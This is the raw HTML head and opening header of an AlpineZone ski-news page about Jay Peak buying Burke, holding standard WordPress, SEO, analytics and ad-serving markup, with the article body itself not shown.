

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alpinezone.com/news-and-featured-articles/jay-peak-purchases-burke-announces-30-million-in-upgrades/
body_size: 16616
content:

	<!DOCTYPE html>
<!--[if IE 7]> <html class="ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
			
	
	<link rel="shortcut icon" href="https://www.alpinezone.com/wp-content/themes/alpinezone/favicon.ico" />
	<link rel="stylesheet" media="all" href="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/css/main.css">
	<!--[if lt IE 9]>
		<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
    <script src="https://www.alpinezone.com/content/scrap/js/validation.js"></script>
	<script type="text/javascript">
	  var disqus_developer = 1;
	</script>	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jay Peak Purchases Burke, Announces $30 Million in Upgrades | AlpineZone.com - The Northeast Guide to Mountain Adventure</title>
	<meta name="description" content="AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!" />
	<link rel="canonical" href="https://www.alpinezone.com/news-and-featured-articles/jay-peak-purchases-burke-announces-30-million-in-upgrades/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jay Peak Purchases Burke, Announces $30 Million in Upgrades | AlpineZone.com - The Northeast Guide to Mountain Adventure" />
	<meta property="og:description" content="AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!" />
	<meta property="og:url" content="https://www.alpinezone.com/news-and-featured-articles/jay-peak-purchases-burke-announces-30-million-in-upgrades/" />
	<meta property="og:site_name" content="AlpineZone.com" />
	<meta property="article:published_time" content="2012-06-11T16:48:46+00:00" />
	<meta property="article:modified_time" content="2018-12-06T02:49:36+00:00" />
	<meta name="author" content="AlpineZone News" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="AlpineZone News" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.alpinezone.com/news-and-featured-articles/jay-peak-purchases-burke-announces-30-million-in-upgrades/","url":"https://www.alpinezone.com/news-and-featured-articles/jay-peak-purchases-burke-announces-30-million-in-upgrades/","name":"Jay Peak Purchases Burke, Announces $30 Million in Upgrades | AlpineZone.com - The Northeast Guide to Mountain Adventure","isPartOf":{"@id":"https://www.alpinezone.com/#website"},"datePublished":"2012-06-11T16:48:46+00:00","dateModified":"2018-12-06T02:49:36+00:00","author":{"@id":"https://www.alpinezone.com/#/schema/person/f5ba4ce353a5b801a214e5a0633eee9a"},"description":"AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!","breadcrumb":{"@id":"https://www.alpinezone.com/news-and-featured-articles/jay-peak-purchases-burke-announces-30-million-in-upgrades/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.alpinezone.com/news-and-featured-articles/jay-peak-purchases-burke-announces-30-million-in-upgrades/"]}]},{"@type":"BreadcrumbList","@id":"https://www.alpinezone.com/news-and-featured-articles/jay-peak-purchases-burke-announces-30-million-in-upgrades/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"News","item":"https://www.alpinezone.com/news/"},{"@type":"ListItem","position":2,"name":"Jay Peak Purchases Burke, Announces $30 Million in Upgrades"}]},{"@type":"WebSite","@id":"https://www.alpinezone.com/#website","url":"https://www.alpinezone.com/","name":"AlpineZone.com","description":"The Northeast Guide to Mountain Adventure","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alpinezone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.alpinezone.com/#/schema/person/f5ba4ce353a5b801a214e5a0633eee9a","name":"AlpineZone News","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.alpinezone.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3b78b26845b4a513cbe58ab247fc304?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3b78b26845b4a513cbe58ab247fc304?s=96&d=mm&r=g","caption":"AlpineZone News"},"url":"https://www.alpinezone.com/author/news/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel="alternate" type="application/rss+xml" title="AlpineZone.com &raquo; Jay Peak Purchases Burke, Announces $30 Million in Upgrades Comments Feed" href="https://www.alpinezone.com/news-and-featured-articles/jay-peak-purchases-burke-announces-30-million-in-upgrades/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alpinezone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=7c472efc48b0966bd50d1e21f3a280f4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='form-manager-css-css' href='https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/css/style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alpinezone.com/wp-includes/css/dist/block-library/style.min.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avantlink_rp_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tm-lcptu-styles-css' href='https://www.alpinezone.com/wp-content/plugins/latest-custom-post-type-updates/css/tm_lcptu_basic_styles.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.alpinezone.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.alpinezone.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" id="form-manager-js-user-js-extra">
/* <![CDATA[ */
var fm_user_I18n = {"ajaxurl":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/js/userscripts.js?ver=7c472efc48b0966bd50d1e21f3a280f4" id="form-manager-js-user-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.alpinezone.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alpinezone.com/wp-json/wp/v2/posts/4891" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alpinezone.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alpinezone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alpinezone.com%2Fnews-and-featured-articles%2Fjay-peak-purchases-burke-announces-30-million-in-upgrades%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alpinezone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alpinezone.com%2Fnews-and-featured-articles%2Fjay-peak-purchases-burke-announces-30-million-in-upgrades%2F&#038;format=xml" />
<!-- <meta name="vfbPro" version="2.5.1" /> -->

	<!-- Clean Archives Reloaded v3.2.0 | http://www.viper007bond.com/wordpress-plugins/clean-archives-reloaded/ -->
	<style type="text/css">.car-collapse .car-yearmonth { cursor: s-resize; } </style>
	<script type="text/javascript">
		/* <![CDATA[ */
			jQuery(document).ready(function() {
				jQuery('.car-collapse').find('.car-monthlisting').hide();
				jQuery('.car-collapse').find('.car-monthlisting:first').show();
				jQuery('.car-collapse').find('.car-yearmonth').click(function() {
					jQuery(this).next('ul').slideToggle('fast');
				});
				jQuery('.car-collapse').find('.car-toggler').click(function() {
					if ( 'Expand All' == jQuery(this).text() ) {
						jQuery(this).parent('.car-container').find('.car-monthlisting').show();
						jQuery(this).text('Collapse All');
					}
					else {
						jQuery(this).parent('.car-container').find('.car-monthlisting').hide();
						jQuery(this).text('Expand All');
					}
					return false;
				});
			});
		/* ]]> */
	</script>

<!-- Old gtag script
 <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2130702-1']);
  _gaq.push(['_setDomainName', 'alpinezone.com']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
-->
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2GMRYHR2JS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2GMRYHR2JS');
</script>

<!-- Google DFP Invocation-->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>
<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/12324148/AZ_Content_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1477930659550-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1447373950654-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Footer_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Rectangle', [300, 250], 'div-gpt-ad-1377190614430-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Rectangles_Bottom', [300, 250], 'div-gpt-ad-1377190614430-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position1', [120, 60], 'div-gpt-ad-1377194697742-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position2', [120, 60], 'div-gpt-ad-1377194697742-1').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position1', [125, 125], 'div-gpt-ad-1377194697742-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position2', [125, 125], 'div-gpt-ad-1377194697742-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position3', [125, 125], 'div-gpt-ad-1377194697742-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position4', [125, 125], 'div-gpt-ad-1377194697742-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_250x125', [250, 125], 'div-gpt-ad-1410882261925-0').addService(googletag.pubads());
// <!-- googletag.pubads().enableSingleRequest(); -->
googletag.enableServices();
});
</script>

<!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "17054966" });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://b.scorecardresearch.com/p?c1=2&c2=17054966&cv=2.0&cj=1" />
</noscript>
<!-- End comScore Tag -->

</head>
<body data-rsssl=1 class="no-js">

<div class="container">

	<nav id="accessibility-nav">
		<ol>
			<li><a href="#navigation">Skip to navigation</a></li>
			<li><a href="#content">Skip to content</a></li>
			<li><a href="#sidebar">Skip to sidebar</a></li>
		</ol>
	</nav>
	<!-- / accessibility-nav -->
	<hr />

	<header id="header" class="clearfix">
		<div id="top-header" class="clearfix">
			<div class="connect left">
				<span>Connect:</span>			<div class="textwidget"><ul>
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
